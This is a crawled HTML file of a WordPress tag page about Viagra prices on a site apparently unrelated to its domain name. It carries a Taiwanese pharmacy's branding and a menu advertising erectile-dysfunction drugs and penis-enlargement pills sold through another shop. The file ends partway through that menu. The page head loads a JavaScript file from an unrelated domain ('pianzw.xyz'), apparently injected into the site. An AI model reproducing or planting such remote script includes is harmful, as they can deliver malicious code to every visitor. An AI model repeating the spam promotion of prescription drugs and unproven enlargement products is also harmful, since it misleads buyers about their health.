

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ivorycoastphonebook.com/tag/2022%E5%A8%81%E8%80%8C%E9%8B%BC%E5%83%B9%E9%8C%A2
body_size: 14189
content:
<!doctype html>
<html lang="zh-TW" class="js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>2022威而鋼價錢 &#8211; 大樹藥局核彈指揮中心</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="訂閱《大樹藥局核彈指揮中心》&raquo; 資訊提供" href="https://ivorycoastphonebook.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《大樹藥局核彈指揮中心》&raquo; 留言的資訊提供" href="https://ivorycoastphonebook.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《大樹藥局核彈指揮中心》&raquo; 標籤〈2022威而鋼價錢〉的資訊提供" href="https://ivorycoastphonebook.com/tag/2022%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2/feed" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-meanmenu-css-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/css/magcity-meanmenu.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-responsive-css-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/css/magcity-responsive.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-custom-css-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/css/magcity-custom.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-style-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity-blog/style.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='magcity-blog-parent-theme-style-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-blog-child-style-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity-blog/child-css/child.css?ver=6.9' media='all' />
<script src="https://ivorycoastphonebook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ivorycoastphonebook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ivorycoastphonebook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ivorycoastphonebook.com/wp-json/wp/v2/tags/921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ivorycoastphonebook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-300x300.jpg" />
<script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="archive tag tag-921 wp-theme-magcity wp-child-theme-magcity-blog hfeed has--layout">


<div id="page" class="site-wrapper site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header  id="masthead" class="wp-main-header">
            		<div class="wp-topbar-menu">
            	<div class="container">
                	<div class="row align-ceter">
                    	
                        <div class="col-lg-8 col-md-8">
                            <div class="topbar-left text-center-md-right text-left">
                                <div class="header-contact">
                                    <ul>
                                        
                                        
                                                                                <li> 
                                            <i class="fa fa-map-marker"></i>
                                                大樹藥局門市地址：臺北市中山區龍江路242號            
                                        </li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-4 text-md-right">
                                                </div>
                	</div>
            	</div>
        	</div>
        
 
    <div class="header-menu">

    <div class="container">
        <div class="row">
          <div class="col-12">
            <div class="site-menu">
                <div class="logo-wrap">
                    <div class="logo"> 

                         

                        <div class="magcity-site-branding">
        
                            <h1 class="site-title"><a href="https://ivorycoastphonebook.com/" title="大樹藥局核彈指揮中心" rel="home">大樹藥局核彈指揮中心</a></h1>
                            
                            
                                    
                         </div>  
                     </div>
                 </div>
                <nav id="site-navigation" class="main-navigation">
                            <button class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <div class="toggle-text"></div>
                                <span class="toggle-bar"></span>
                                <span class="toggle-bar"></span>
                                <span class="toggle-bar"></span>
                            </button>
                            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                                <div class="mobile-menu" aria-label="Mobile">
                                <div class="menu-%e5%b0%8e%e8%88%aa%e6%ac%84-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-19412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19412"><a href="https://greaotree.com/">大樹藥局</a>
<ul class="sub-menu">
	<li id="menu-item-19411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19411"><a href="https://greaotree.com/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19413"><a href="https://greaotree.com/shop/viagra">威而鋼</a></li>
	<li id="menu-item-19414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19414"><a href="https://greaotree.com/shop/poxet">必利勁</a></li>
	<li id="menu-item-19415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19415"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19416"><a href="https://greaotree.com/shop/kamagra">Kamagra Oral Jelly</a></li>
	<li id="menu-item-19417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19417"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-19418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19418"><a href="https://greaotree.com/shop/cialis">犀利士</a></li>
	<li id="menu-item-19419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19419"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-19420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19420"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-19421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19421"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-19422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19422"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19423"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-19424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19424"><a href="https://greaotree.com/shop/spedra">美納里尼 – 賽倍達</a></li>
	<li id="menu-item-19425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19425"><a href="https://greaotree.com/shop/lonfilis-5mg">生達 – 樂軒昂膜衣錠</a></li>
	<li id="menu-item-19426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19426"><a href="https://greaotree.com/shop/goodman">美國goodman增大丸</a></li>
	<li id="menu-item-19427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19427"><a href="https://greaotree.com/shop/lovegra">威而柔 女用威而鋼</a></li>
	<li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19428"><a href="https://greaotree.com/shop/cot">印度紅魔 犀利士雙效錠</a></li>
	<li id="menu-item-19429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19429"><a href="https://greaotree.com/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
	<li id="menu-item-19430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19430"><a href="https://greaotree.com/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
	<li id="menu-item-19431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19431"><a href="https://greaotree.com/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
	<li id="menu-item-19432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19432"><a href="https://greaotree.com/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
	<li id="menu-item-19433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19433"><a href="https://greaotree.com/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
	<li id="menu-item-19434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19434"><a href="https://greaotree.com/shop/miracle-gold-candy">金牛汗馬糖</a></li>
	<li id="menu-item-19435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19435"><a href="https://greaotree.com/shop/androgel">友華 – 昂斯妥凝膠</a></li>
